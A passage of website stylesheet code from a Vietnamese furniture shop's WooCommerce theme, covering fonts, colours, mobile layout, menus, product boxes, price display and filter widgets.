{font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #333e48;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #21428a;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #21428a;}a{color: #333333;}a:hover{color: #21428a;}.tagcloud a:hover{border-color: #21428a;background-color: #21428a;}.is-divider{background-color: #21428a;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffd200}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #666666; }ins .woocommerce-Price-amount { color: #21428a; }.shop-page-title.featured-title .title-bg{ background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #ffffff}.header-vertical-menu__opener{height: 41px}.header-vertical-menu__opener, .header-vertical-menu__fly-out{width: 261px}.header-vertical-menu__opener{background-color: #7c7575}/* Custom CSS */.sticky-mobile-menu {position: fixed;left: 0;bottom: 0;z-index: 999;-webkit-box-shadow: 0px -8px 29px -12px rgba(0,0,0,0.2); box-shadow: 0px -8px 29px -12px rgba(0,0,0,0.2);}.sticky-mobile-menu .icon-box-center .icon-box-img {margin: 0 auto 4px;}@media (max-width: 549px) {#footer {margin-bottom: 90px;}}/* Custom CSS Tablet */@media (max-width: 849px){.sago-kich-hoat aside.widget ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;padding: 8px;}[data-icon-label]:after{background-color: #ffcb08 !important;color:#333 !important;}.sago-search-mobile:before{top: -20px !important;}.mobile-nav .cart-item i{color:#fff !important}.mobile-nav .icon-menu {color:#fff !important;font-size: 2.9em !important;}.sago-beadcrumb{background-color: #f8f8f8!important;}#masthead{background:#cd0b15 !important;}span.sago-sale-info{ width:40px!important;}.sago-order{white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset!important;display: flex;padding: 8px 10px !important; border-bottom: 1px solid #d1dde0;margin-bottom: 10px;}.box-group-product .list-item li {width: -webkit-calc(100% / 2) !important;width: -o-calc(100% / 2) !important;width: calc(100% / 2) !important;}.box-filter .box-items {display: block !important;}.box-filter .box-items .column {width: -webkit-calc(100% / 3);width: -o-calc(100% / 3);width: calc(100% / 3);float: left;}.box-filter .sago-widget > .btn-title {overflow: hidden;width: 100%;min-width: inherit !important;padding: 6px 3px !important;}.box-filter .box-items .column:nth-child(4){padding-left:0px !important;}.box-filter .box-items .column:nth-child(3),.box-filter .box-items .column:nth-child(6){padding-right:0px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.sago-kich-hoat aside.widget ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;padding: 8px;}[data-icon-label]:after{background-color: #ffcb08 !important;color:#333 !important;}.sago-search-mobile:before{top: -50px !important;}.sago-box-title .left-content .title a{font-size:22px!important;}.sago-beadcrumb{background-color: #f8f8f8!important;}#masthead{background:#cd0b15 !important;}.mobile-nav .cart-item i{color:#fff !important}.mobile-nav .icon-menu {color:#fff !important;font-size: 2.9em !important;}.devvn_buy_now{margin-bottom:15px !important;}h1{font-size: 1.5em!important;}.star_box {display: block!important;}.star_box_left {border: none!important;padding: 10px 0 !important;max-width: 100% !important;}.star_box_right {width: 100% !important;padding-bottom: 10px;}.box-group-product .list-item li {width: -webkit-calc(100% / 2) !important;width: -o-calc(100% / 2) !important;width: calc(100% / 2) !important;}.box-filter .box-items {display: block !important;}.box-filter .box-items .column {width: -webkit-calc(100% / 3);width: -o-calc(100% / 3);width: calc(100% / 3);float: left;}.box-filter .sago-widget > .btn-title {overflow: hidden;width: 100%;min-width: inherit !important;padding: 6px 3px !important;}.box-filter .box-items .column:nth-child(4){padding-left:0px !important;}.box-filter .box-items .column:nth-child(3),.box-filter .box-items .column:nth-child(6){padding-right:0px !important;}.box-filter .box-items .column:nth-child(3) .dropdown-menu, .box-filter .box-items .column:nth-child(6) .dropdown-menu {right: 0 !important;left: auto !important;}.sago-order{white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset!important;display: flex;padding: 8px 10px !important; border-bottom: 1px solid #d1dde0;margin-bottom: 10px;}.sago-sidebar-filter .woocommerce-widget-layered-nav-list{width: 100% !important;left: 0px !important;}.sago-sidebar-filter aside.widget.widget_product_categories .widget-title{width: 100% !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories{ width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li{width: auto !important;float: left !important;padding: 0 8px !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li:first-child{padding-left:5px !important;}.sago-thuoc-tinh ul.sidebar-wrapper {display: flex;width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-thuoc-tinh aside.widget {position: inherit!important;}.sago-sidebar-filter ul.woocommerce-widget-layered-nav-list {width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-product-box .action-box .price-box bdi{font-size: 13px !important;}.saleoff span.amount{ font-size: 11px !important;}.sago-discount .badge-circle {margin-left: 5px;}.sago-discount .badge-container .badge {font-size: 10px;height: 20px;}.sago-product-box{padding: 8px 6px !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* add to cart */
.ux-swatch.selected {
    box-shadow: none;
    box-shadow: none;
    background: -webkit-gradient(linear, 87% 100%, 87% 7%, from(#1d2f6f), to(#2e69c7));
    color: #fff;
}
.custom-product-page .quantity.buttons_added.form-minimal {
    margin-bottom: 15px !important;
}
.variations_form .ux-swatch.selected{
	box-shadow: 0 0 0 0.07rem #d5d5d5 !important;
}
.ux-swatch--label {
    min-width: calc(100%/4) !important;
    min-height: 45px !important;
}
.ux-swatches--rounded * {
    border-radius: 3px;
}
.quantity.buttons_added.form-minimal:before {
    content: 'Số lượng: ';
    margin-right: 40px;
    margin-top: 7px;
}
/* account sidebar */
.sidebar-menu li.account-item.has-icon.menu-item {
    background: #dd3333;
    
}
.sidebar-menu #user-account aside span.icon-down,.sidebar-menu #user-account aside span,.sidebar-menu #user-account aside,.nav-vertical>li>ul li a,.sidebar-menu i{
	color: white !important;
}

.off-canvas .sidebar-menu{
	padding-top:0px;
}
.off-canvas .nav-vertical>li>a {
    color: black;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}
.nav-sidebar.nav-vertical>li+li{
	border:none;
}
/* danh mục shop*/
.sago-sidebar-filter aside.widget.widget_product_categories {
    background: #fff;
    padding: 10px;
    border-radius: 0 0 3px 3px;
    width: 100%;
    margin-bottom: 10px;
    display: flex;
    flex-wrap: wrap;
	padding:10px 0px;
}
.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories {
    width: 100%;
    display: flex;
    line-height: 16px;
    flex-wrap: wrap;
    margin: 0 5px;
    align-items: flex-start;
	padding: 0px;
}
.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li {
    width: 25%;
    padding: 0 5px;
    border: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
/* header moblie search */
.sago-search-mobile .searchform{
	    box-shadow: none;
    height: 40px;
    border-radius: 4px;
    background: #fff;
    background-color: #fff;
	
}
.sago-search-mobile .searchform input[type='search']{
	background-color: #fff;
	box-shadow:none;
	height:40px;
	 border-radius: 4px;
}
.sago-search-mobile input[type='search']{
	border: none;
	    box-shadow: none;
}
.sago-search-mobile  .button.secondary:not(.is-outline){
	background:#000;
	
}
.sago-search-mobile .searchform-wrapper:not(.form-flat) .searchform .ux-search-submit{
	padding: 3px 10px;
    border-radius: 4px !important;
    min-width: 60px;
    max-width: 190px;
}
.sago-search-mobile button.ux-search-submit.submit-button.secondary.button.icon.mb-0:after {
	content:"";
	margin-left: 0px;
}
.sago-search-mobile:before {
    content: "";
    width: 100%;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100% 250px;
    height: 400px;
    background-color: #fff;
    position: absolute;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2022/01/bg-header-mb-1-1.png);
	top:-1px;

}
/* sago-row-5px*/

.sago-row-5px>.col{
	    padding: 0 5px 10px;
}
.sago-row-10px>.col:first-child{
	padding-left:10px;
	
}

.sago-row-5px .col-inner>.img:not(:last-child) {
    margin-bottom: 10px;
}
/* nút lọc và sắp xếp */
.category-filtering.category-filter-row {
    background: #ED1C24;
    padding: 6px 10px;
    border-radius: 4px;
    color: #fff;

}
.woocommerce-ordering {
    width: 100px;
}
.filter-button{
		margin-top:0px;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	width:80%;
}
/* MENU CATE*/
.header-vertical-menu__opener {
    border-radius: 3px 3px 0px 0px;

}
.header-vertical-menu__fly-out--open {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a:hover{
	    background-color: #f5f5f5;
	font-weight:bold;
}
.header-vertical-menu ul.sub-menu.nav-dropdown.nav-dropdown-default {
    padding: 10px 20px 10px 20px !important;
	min-height: 551px;
}
.header-vertical-menu .nav-dropdown.nav-dropdown-default>li>a{
		min-height: 1.5em;
    padding-top: 0.5em;
    padding-bottom: 0.5em;
    border: none;
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.header-vertical-menu .nav-dropdown.nav-dropdown-default>li>a:hover{
	text-decoration:underline;
}
.ux-menu-link__link{
	min-height: 1.5em;
	    padding-top: 0.2em;
    padding-bottom: 0.2em;
}
.sago-menu-mega .ux-menu-link.flex.menu-item {
    float: left;
    width: calc(100%/3);
    display: inline-flex;
}
.sago-row-menu .ux-menu-link.flex.menu-item:first-child {
    font-weight: bold;
    color: #000;
	width: 100%;
}
.sago-menu-mega {
    display: inline-block;
}
.sago-row-menu .ux-menu-link.flex.menu-item:hover{
    text-decoration:underline;
}
.sago-row-menu {
    padding: 10px 20px 5px 20px !important;
	min-height:547px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a{
padding: 12.1px 15px;
}
/* col slider banner */
@media screen and (min-width: 850px)
{
	.sago-col-right {
    max-width: calc(100% - 275px);
    -ms-flex-preferred-size: calc(100% - 275px);
    flex-basis: calc(100% - 275px);
}
	.sago-col-left {
    max-width: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;
}
}
/* menu catagories */
#mega-menu-wrap{
	    background: #7C7575;

    border-top-left-radius: 3px ;
    border-top-right-radius: 3px;
}
#mega-menu-title{
	    font-family: inherit;
    text-transform: uppercase;
}
#mega_menu>li:first-child a{
	border-top:0px;

}
#mega_menu{
	border: 2px solid transparent;
	    border-radius: 0;
    border-bottom-left-radius: 0.5em;
    border-bottom-right-radius: 0.5em;
    padding: 0.5em 0;
	min-width: 270px;
}
#wide-nav>.flex-row>.flex-left{
	    min-width: 270px;
}
.sf-menu a{
	        padding: 0.33em 0.2em;
}
#mega_menu a:hover{
	font-weight:bold;
	color:#333e48;
}
#mega_menu>li {
   
    padding: 0 1em;
}

/* tài khoản: */
#user-account aside{
	width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #7c7575;
    height: 40px;
}
#user-account aside .fa-user{
	font-size: 30px;
}
#user-account aside span{
	    line-height: initial;
    color: #7c7575;
    margin-left: 8px;
    text-transform: capitalize;
    font-weight: 400;
}
#user-account aside span.icon-down{
	font-size: 15px;
    font-weight: 600;
}
/**/

#masthead li.current-dropdown>.nav-dropdown{
	top: 60px;
}
body {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
 
}
#top-bar a.nav-top-link {
    font-size: .929em;
    font-weight: 400;
    color: #fff;
}
#top-bar a.nav-top-link span{
	font-weight: 700;
}
.nav-divided>li+li>a:after{
	height: 22px;
    margin-top: -10px;
	    border-color: rgb(255 255 255) !important;
}
[data-icon-label]:after{
	background-color: #ed1c24;
	box-shadow:none;
	    height: 20px;
	line-height: 20px;
    min-width: 20px;
}
#header .cart-item i{
	font-size: 26px;
	color: #7C7575;
}
#header .cart-item a{
	    display: flex;
    justify-content: space-evenly;
}
#header .cart-item a .header-cart-title{
	order:2;
	margin-left:10px;
}
#header .account-item{
	 display: flex;
    justify-content: space-evenly;
}
#header .account-item .header-account-title{
	order:2;
	margin-left:10px;
}
/* chi tiết dự án */
.sago-text-info .info-item p.info-label i {
    color: var(--primary-color);
    margin-right: 10px;
}
.sago-slider-du-an .flickity-slider > div.img {
    padding-right: 10px;
    padding-left: 10px;
}
.sago-text-info .info-item {
    display: flex;
    border-bottom-color: #e2e2e2;
    padding: 3px 0px;
	margin-left:0px;
}
.sago-text-info .info-item p {
    font-size: 15px;
    margin-bottom: 0;
    color: #777;
}
.sago-text-info .info-item p.info-label {
    color: #0d3c00;
    margin-right: 5px;
    flex: none;
}
/* dự án */

.sago-archive-du-an .box-image a:before {
    content: '';
    height: 6px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    background: #0054a6;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}

.sago-archive-du-an .col-inner>.box:hover .box-image a:before{
	background: rgba(0, 84, 166, 0.7);
    height: 100%;
}
.sago-archive-du-an .box-image a::after {
    content: "\f0c6";
    width: 50px;
    height: 50px;
    border: 1px solid #fff;
	font-weight:bold;
     font-family: "Font Awesome 5 Free";
    font-size: 20px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 11;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
}
.sago-archive-du-an .col-inner>.box:hover .box-image a:after{
	opacity: 1;
    -webkit-transform: translate(-50%, -50%) rotateY(
180deg
);
    -moz-transform: translate(-50%, -50%) rotateY(180deg);
    -o-transform: translate(-50%, -50%) rotateY(180deg);
    -ms-transform: translate(-50%, -50%) rotateY(180deg);
    transform: translate(-50%, -50%) rotateY(
180deg
);
    -webkit-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
}
/* page product */
.sago-cart-right .price-text ul,.sago-cart-right .sago-sp-ts ul{
	padding:5px 0px !important;
}
.sago-cart-right  .box-group-product .list-item li{
	    width: -webkit-calc(100% / 3) !important;
    width: -o-calc(100% / 3) !important;
    width: calc(100% / 3) !important;
}
/*widget lọc*/

.sago-kich-hoat .widget_layered_nav_filters ul li.chosen a{
	margin-bottom:0px !important;
}
.sago-sidebar-filter span.widget-title{
	    padding: 8px 0px !important;
}
.sago-thuoc-tinh ul.woocommerce-widget-layered-nav-list li{
	width: 50%; 
	border:none;
	 display: block;
	float:left;
}
.sago-thuoc-tinh aside.widget:last-child{
	    flex-grow: 1;
 
}
.sago-sidebar-filter .widget .is-divider{
	display:none;
}

.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:after {
    content: "\f078";
  font-family: "Font Awesome 5 Free";
	    margin-left: 3px;
	font-weight:bold;
    font-size: 77%;
}
.widget_layered_nav_filters {
    width: 100%;
}
.sago-sidebar-filter .widget p{
	margin-bottom:0px !important;
}
.sago-sidebar-filter aside.widget{
background:#fff;
padding-right:5px;
    position: relative;
    min-height: unset;
    margin-bottom: 10px;
    line-height: unset;
	border-bottom: 1px solid #d1dde0;
}
.sago-sidebar-filter aside.widget.sago-child{
	flex-grow: 1;
 
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title {

    text-transform: none;
    font-weight: 400;
    cursor: pointer;
    display: inline-block;
    line-height: 20px;
    color: #000;
}
.sago-sidebar-filter ul.sidebar-wrapper {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}
.sago-sidebar-filter .widget:hover .woocommerce-widget-layered-nav-list{
    display: block !important;
	  transition: transform 6s; 

}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list{
	    position: absolute;
    background: #fff;
    width: 250px;
    z-index: 22;
    padding: 8px 10px;
    border: 1px solid #e5e5e5;
    top: 85%;
	box-shadow: 2px 0 4px 0 rgb(0 0 0 / 10%);
display:none;
}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list:before{
	  content: "";
    border: 9px solid transparent;
    border-bottom: 9px solid #efefef;
    height: 0;
    width: 0;
    display: block;
    top: -18px;
    position: absolute;
    left: 15px;
	
}
.sago-sidebar-filter  ul.woocommerce-widget-layered-nav-list li a {
    color: #000;
	display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
	font-weight:400;
}
.widget_layered_nav li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	border-bottom: 1px solid #ececec ;
}  
.widget_layered_nav li:last-child{
	border-bottom:none;
}
.sago-sidebar-filter .widget .count {
    opacity: .5;
    font-size: .7em;
    line-height: 3em;
	color:#333;
}
.woocommerce-widget-layered-nav-list li {
    list-style: none;

    text-align: left;
    margin-left: 0px !important;
}
.sago-sidebar-filter ul li a:hover{
	color:var(--primary-color);
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:hover{
	color:var(--primary-color); 
}
/* blog trang chủ*/
.blog-home .post-meta.is-small.op-8{
	margin-top:5px;
}
.blog-home .post-meta.is-small.op-8:before {
    content: "\f1ea";
    	font-family: "Font Awesome 5 Free";
    margin-right: 6px;
}
.blog-home .box-blog-post .is-divider{
	display:none;
}
.box-list-view .box .box-image, .box-list-view .box .box-text, .box-vertical .box-image, .box-vertical .box-text{
	vertical-align: top;
}
.blog-home .post-title{
	font-weight:400;
}
/* icon box */
.sago-icon-box .col-inner {
    background: #13cbff;
    position: relative;
    height: 100%;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}
.sago-icon-box .col-inner:hover {
    background: #0054a6;
    -webkit-transform: translateY(-4px);
    -ms-transform: translateY(-4px);
    transform: translateY(-4px);
}
.sago-icon-box .icon-box-img {
    margin-top: -60px !important;
	background:#fff;
	border-radius:99px;
	padding:8px;
	border:1px solid #13cbff;
}
/* sản phẩm cùng thông số */
.box-group-product .list-item li a.active span.item-name:first-child:before {
    content: "\f058";
	font-family: "Font Awesome 5 Free";
    color: #3fb946;
    font-size: 15px;
padding-right: 5px;
    font-weight: bold;
}
.box-group-product .list-item li a span.item-name:first-child:before {
        content: '\f111';
    font-family: "Font Awesome 5 Free";
    padding-right: 5px;
    color: #999;
	font-weight: 400;
}
.box-group-product {
    overflow: hidden;
    margin-bottom: 10px;
}
.box-group-product>span {
    margin: 5px 5px;
    margin-bottom: 15px;
    display: block;
}
.box-group-product .list-item li:nth-child(4n+1) {
    clear: left;
}
.list-item {
    background: #ffffff;
}
.box-group-product .list-item li {
    overflow: hidden;
    width: 25%;
    float: left;
    padding: 0 5px;
    margin-bottom: 10px;
    margin-left: 0;
    margin-right: 0;
	list-style:none !important;
}
.box-group-product .list-item li a {
    display: block;
    position: relative;
    background: #fff;
    border: 1px solid #dadada;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    text-align: center;
    cursor: pointer;
    padding: 5px 10px;
}
.box-group-product .list-item li a span.item-name:first-child {
    font-size: 14px;
    font-weight: bold;
    color: #333333;
    line-height: 24px;
}
.box-group-product .list-item li a span.item-price .woocommerce-Price-amount {
    font-size: 14px;
    display: block;
    color: #0054a6;
    font-weight: bold;
}
.box-group-product .list-item li a.active {
    border: 1px solid #0054a6;
    background: #f2fcff;
}
/* giá bán*/
.price-text ul li{
		list-style:none;
	margin-left:0px;

}
.price-text ul li:not(:last-child) {
    margin-right: 30px;
}
.price-text .price {
    margin-bottom: 5px;
}
.price-text .price span {
    color: #e50006;
    font-size: 20px;
    font-weight: bold;
}
.price-text .price em {
    font-style: normal;
    color: #888888;
    margin-left: 5px;
}
.price-text .price_old span {
    color: #666666;
    font-size: 14px;
    margin-left: 5px;
	font-weight:400;
    text-decoration: line-through;
}
/* loc sp sidebar */

.chosen span.amount{
	color:#fff;
}
.widget_layered_nav_filters ul li.chosen a{
	display: inline-block;
    line-height: 22px;
    padding: 0 0 0 5px!important;
    background: #4a90e2;
    font-size: 12px;
    color: #fff;
    border-radius: 4px;
    width: auto;
    margin-right: 5px;
    height: 23px;
    cursor: pointer;
    opacity: 1;
	margin-bottom:5px;
}
.widget_layered_nav_filters ul li.chosen a:before{
	content: 'X';
    display: inline-block;
    float: right;
    width: 23px;
    height: 23px;
    border-radius: 0 4px 4px 0;
    background: #206bc1;
    margin-left: 5px;
    text-align: center;
    margin-right: 0px; 
	opacity:1;
}
ul.woocommerce-widget-layered-nav-list li .count{
	display:none;
}
ul.woocommerce-widget-layered-nav-list li{
	position:relative;
  width: 50%;
display: inline-table;
	border:none !important;
}
.wpc_smart_price_filter ul li{
	width:100%;
}
ul.woocommerce-widget-layered-nav-list li a{
	padding-left: 25px; 		
	font-size:95%;

}
ul.woocommerce-widget-layered-nav-list li a:before{
content: "\f0c8";
    font-family: "Font Awesome 5 Free";
    font-size: 16px;
    color: #999999;
    position: absolute;
    left: 0px;
	font-weight:400;
  
}
ul.woocommerce-widget-layered-nav-list li.chosen a:before {
	    color: #fff;
    content: "\f14a";
    font-family: "Font Awesome 5 Free";
   color: #0190ff;
	  font-size: 16px;
    float: left;
    position: absolute;
    left: -2px;
	font-weight:bold;
	border:none;
	background:transparent;
	opacity:1;
	top:11px;
	 left: -2px;
}
/*widget săp xếp*/
.sago-box-title .right-content .box-status {
    float: right;
}
.ul-status-list li {
	margin-bottom:0px !important;
	list-style:none;
}
ul.ul-status-list {
    padding: 5px;
	margin-top:7px;}
ul.ul-status-list>li {
    float: left;
    position: relative;
    line-height: 20px;
}
ul.ul-status-list>li:not(:last-child) {
    margin-right: 10px;
}
.sago-box-orderby ul li a.active, .sago-box-orderby ul li a:hover{
	color:var(--primary-color);
}
.sago-box-orderby ul li a.active:before, .sago-box-orderby ul li a:hover:before {
	font-weight: 900 !important;
	color:var(--primary-color);
}
.sago-box-orderby  ul li a:before {
    content:'\f111';
	font-family: "Font Awesome 5 Free";
	margin-right:0px;
}

/* product box */
.box-options{
	margin-top:5px;
}
.box-options ul{
	list-style:none;
	margin-bottom:5px !important;
}
.box-options ul li{
	margin-left:0px;
	font-size: 12px;
    color: #8e8f8f;
    line-height: 1.5em;
}
.sago-sp-noi-bat .product-small .col-inner{
	border-radius:5px;
}
.sago-sp-noi-bat >.flickity-viewport>.flickity-slider>.col {
    padding: 0 5px 10px;
}
.product-small .col-inner{
    border-bottom: 1px solid #EDEDED;
    border-right: 1px solid #EDEDED;
background:#fff;
		padding: 10px !important;
}


/* sago title*/
.header-mobile-bottom {
	margin-bottom:10px;
	white-space: nowrap;
    overflow-x: scroll;
}
.header-mobile-bottom a {
    background: #fff;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    padding: 6px 10px;
    height: 30px;
    line-height: 32px;
    margin-left: 0;
    border: 1px solid #eee;
    margin-right: 10px;
    font-size: 13px;
}
.viewall_mobile{
	color:var(--primary-color);
}
.viewall_mobile::after {
    content: "\f0da";
    font-family: 'FontAwesome';
    margin-left: 10px;
}
.sago-box-title {
    position: relative;
    background: #dddbdb;
    border-bottom: 1px solid #ededed;

	height: 45px;
}
.sago-box-title .title {
    padding: 5px;
}
.sago-box-title .left-content .title:before{
	border-top: solid 44px rgba(0,0,0,0);
    border-left: solid 35px #0c50a3;
    content: '';
    display: block;
    margin: 0;
    padding: 0;
    height: 0;
    width: 0;
    position: absolute;
    top: 0;
    left: 100%;
}
.sago-box-title .left-content {
    float: left;
    padding-left: 5px;
	background:#0c50a3
}
.sago-box-title .left-content .title {
    margin: 0;
    float: left;
    position: relative;
}
.sago-box-title .left-content .title a {
    color: #fff;
    display: block;
    font-size: 22px;
    line-height: 34px;
    position: relative;
  font-weight:bold;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.sago-box-title .right-content {
    float: right;
	line-height:38px;
	height:38px;
}
.sago-box-title .right-content .items {
    float: left;
    margin: 4px 0;
}
.sago-box-title .right-content .items li {
    float: left;
	list-style:none;
	margin-bottom:0px !important;
	margin-left:0px;
}
.sago-box-title .right-content .items li a {
    height: 37px;
    display: block;
    padding: 0 10px;
    font-size: 14px;
    line-height: 37px;
    border-radius: 13px;
    font-weight: 500;

}
.sago-box-title .div_viewall {
    display: inline-block;
    float: right;
}
.sago-box-title .div_viewall .viewall {

    display: inline-block;
    padding: 4px 10px;
    line-height: 37px;
    font-size: 14px;
    font-weight: bold;
    color: #288dec;
}
.sago-box-title .div_viewall .viewall::after {
    content: "\f0da";
    font-family: "Font Awesome 5 Free";
    margin-left: 10px;
	font-weight:900;
}

/* sago cate */
.sago-cate-custom a {
    width: 100%;
    color: #616161;
    padding: 6px;
    font-weight: 400;
    border: 1px solid #0054a6;
    text-align: center;
    border-radius: 5px;
    background: linear-gradient(#fff,#e9e9e9);
    min-height: 50px;
    display: flex;
    line-height: 1.7;
    align-items: center;
    justify-content: center;
	height: 100%;
}
/* bộ lọc trang chủ */

.sago-sec-search .section-content{
	z-index:23;
	
}
.box-filter {
 
    text-align: left;
}
.box-filter li{
	margin-left:0px !important;
}
.box-filter .box-items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
 margin-bottom:0px !important;
	list-style: none;
}
.box-filter .box-items .column:first-child{
	padding-left:0px;
}
.box-filter .box-items .column {
    padding: 0px 5px;
	margin-bottom:0px !important
}
.box-filter .box-items .sago-widget {
    margin-left: 0px;
    float: none;
    width: 100%;
	position: relative;
    padding: 0;
    border: none;
    margin: 0;
}
.box-filter .sago-widget > .btn-title {
    height: 34px;
    border: 1px solid #d5d5d5;
    border-radius: 4px;
    padding: 6px 10px;
    background: #ffffff;
    display: inline-block;
    line-height: 22px;
    text-align: left;
    min-width: 180px;
    cursor: pointer;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}
.box-filter .sago-widget > .btn-title:after {
    content: "\f0dd";
    font-family: "Font Awesome 5 Free";
    font-size: 14px;
    position: absolute;
	font-weight: bold;
    right: 10px;
    top: 40%;
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
}
.box-filter .col2{
	min-width:270px !important;
}
.box-filter .dropdown-menu{
	    right: auto;
    left: 0;
	position: absolute;
    top: 13px;
    right: 0;
	min-width:180px;
    background: #FFF;
    box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);
    padding: 18px 10px;
    border: 1px solid #288dec;
    border-radius: 4px;
	margin-left:0px !important;
	    display: none;
	z-index:23;
}
.box-filter .sago-widget .dropdown-menu li{
	margin-bottom:0px !important;
	list-style:none;
}
.box-filter .sago-widget .dropdown-menu.col2 li {
    width: 50%;
    float: left;
	list-style: none;
}
.box-filter .sago-widget .dropdown-menu li a::before {
	    content: "\f0c8";
    font-family: "Font Awesome 5 Free";
    font-size: 18px;
    color: #b9c1c4;
    margin-right: 3px;
    float: left;
    line-height: 25px;
    position: absolute;
    left: 0;
	
}
.box-filter .sago-widget .dropdown-menu li a:hover::before{
	color: #0054A6;
	content:"\f14a"
}
.box-filter .dropdown-menu>li>a{
	    padding: 6px 0;
    font-size: 13px;
    color: #666666;
    position: relative;
